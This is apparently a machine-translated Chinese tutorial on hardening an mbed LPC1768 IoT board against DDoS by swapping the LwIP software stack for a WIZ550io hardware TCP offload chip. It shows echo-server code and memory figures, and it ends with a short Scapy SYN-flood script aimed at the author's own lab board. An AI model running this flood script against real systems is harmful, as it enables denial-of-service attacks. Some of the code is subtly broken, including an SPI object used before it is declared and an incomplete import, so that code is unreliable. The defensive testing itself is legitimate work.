簡介
DDoS攻擊是什麼?
DDoS攻擊繼續上升
物聯網設備可以被用來支持DDoS攻擊
**什麼是防火牆物聯網?**
– 我們將比較傳統的方法,並在DoS攻擊(Syn-flood 攻擊)所提出的方法。
物聯網平台:mbed LPC1768 NXP

它是基於恩智浦LPC1768,具有在96MHz的32位ARM Cortex-M3內核上運行。 它包括512KB的FLASH,32KB的RAM和大量的接口,包括內置的以太網 ,USB主機和設備,CAN,SPI,I2C,ADC,DAC,PWM等I / O接口。 上述引出線表示常用的接口和它們的位置。 請注意,所有的數字的針(P5-P30)也可以用作DigitalIn和DigitalOut接口。
-鏈接1: 欲了解更多詳情
傳統方法:LwIP的(TCP / IP軟件堆棧)+以太網MAC(LPC1768)+以太網PHY(DP83848J)@mbed應用電路板(以太網連接)

*功能列表
* 128×32圖形LCD
* 5向搖桿
* 2×電位
* 3.5mm音頻插孔(模擬輸出)
*揚聲器,連接PWM
* 3軸/ 11.5克加速度
* 3.5mm音頻插孔(模擬輸入)
* 2個伺服電機頭
* RGB LED,PWM連接
* USB迷你-B連接器
*溫度傳感器
*插座為的XBee(紫蜂)或RN-XV(WIFI)
* RJ45以太網連接器
* USB-A接口
*1.3毫米DC輸入插孔
鏈接2: mbed應用板在mbed.org
建議方法:WIZ550io(TOE +以太網MAC + PHY以太網)

-鏈接3: WIZ550io 組件在 mbed.org
-鏈接4: W5500 組件在 mbed.org
應用程序 iperf
recv的唯一codess軟件堆棧
固定在mbed迴聲服務器。
#include "mbed.h"
#include "EthernetInterface.h"
EthernetInterface eth;
int main()
{
printf("Trying rn");
// as your env. change to real IP address and so on.
int ret = eth.init("192.168.77.34", "255.255.255.0", "192.168.77.1");
if (!ret) {
printf("Initialized, MAC: %snr", eth.getMACAddress());
printf("Connected, IP: %s, MASK: %s, GW: %snr",
eth.getIPAddress(), eth.getNetworkMask(), eth.getGateway());
} else {
printf("Error eth.init() - ret = %dnr", ret);
return -1;
}
eth.connect();
printf("IP Address is %sn", eth.getIPAddress());
TCPSocketServer server;
server.bind(5000);
server.listen();
while (true) {
printf("nWait for new connection...n");
TCPSocketConnection client;
server.accept(client);
client.set_blocking(false, 1500); // Timeout after (1.5)s
printf("Connection from: %sn", client.get_address());
char buffer[2048];
while (true) {
int n = client.receive(buffer, sizeof(buffer));
if (n < 0) break; // !_is_connected
}
client.close();
}
}
recv的唯一codess的TOE
#include <stdio.h>
#include <string.h>
#include "mbed.h"
#include "EthernetInterface.h"
//DigitalOut myled(LED1);
//Serial pc(USBTX , USBRX);
int main() {
printf("Test - WIZ550iorn");
/** Set the spi bus clock frequency
*
* @param hz SCLK frequency in hz (default = 1MHz)
* Maximum SPI data bit rate of 12.5 Mbit/s in LPC176X
*/
spi.frequency(12500000);
SPI spi(p5, p6, p7); // mosi, miso, sclk
EthernetInterface eth(&spi, p8, p11); // spi, cs, reset
// as your env. change to real IP address and so on.
int ret = eth.init("192.168.77.34", "255.255.255.0", "192.168.77.1");
if (!ret) {
printf("Initialized, MAC: %snr", eth.getMACAddress());
printf("Connected, IP: %s, MASK: %s, GW: %snr",
eth.getIPAddress(), eth.getNetworkMask(), eth.getGateway());
} else {
printf("Error eth.init() - ret = %dnr", ret);
return -1;
}
printf("IP Address is %sn", eth.getIPAddress());
TCPSocketServer server;
server.bind(5000);
server.listen();
while (true) {
printf("nWait for new connection...n");
TCPSocketConnection client;
server.accept(client);
client.set_blocking(false, 1500); // Timeout after (1.5)s
printf("Connection from: %sn", client.get_address());
char buffer[2048];
while (true) {
int n = client.receive(buffer, sizeof(buffer));
if (n < 0) break; // !_is_connected
}
client.close();
}
}
碼和內存大小
軟件堆棧TOE(W5500)代碼


Memory usage


35.2kB(110%) : LPC1768有3 RAM庫:一個通用32kB的之一,和兩個aditional的那些16kB的每個以太網/ USB/ CAN的目的。以太網完全填滿這些額外的銀行之一。在線編譯器考慮到這一點總RAM的用法,但假設只有32kB的是可用的,所以它得到了100%的是什麼顯示,仍然會正常工作,但。 (來自mbed.org: developer.mbed.org)
** TOE能減少閃光燈和RAM分別的使用了7%和119%。 **
DoS攻擊(SYN洪水攻擊)
我們使用Scapy的(Python庫)的DoS攻擊。
from scapy.all import
inter = input('inter(time in seconds to wait between 2packets) :')
def synFlood(src, tgt, inter):
IPlayer = IP(src, dst=tgt)
TCPlayer= TCP(sport=3000, dport=3000) # as your env. change source and destination port
pkt = IPlayer / TCPlayer
send(pkt, loop=1, inter=inter) #
#send(pkts, inter=0, loop=0, verbose=None)
# Send packets at layer 3, using the conf.L3socket supersocket. pkts can
# be a packet, an implicit packet or a list of them.
#
# loop: send the packets endlessly if not 0.
# inter: time in seconds to wait between 2 packets
# verbose: override the level of verbosity. Make the function totally silent when 0.
# * Refer to http://www.secdev.org/projects/scapy/files/scapydoc.pdf for more detail.
# as your env. change to real IP address and so on.
src = "192.168.77.000" # PC IP address
tgt = "192.168.77.34" # target board (LPC1768)
synFlood(src, tgt, inter)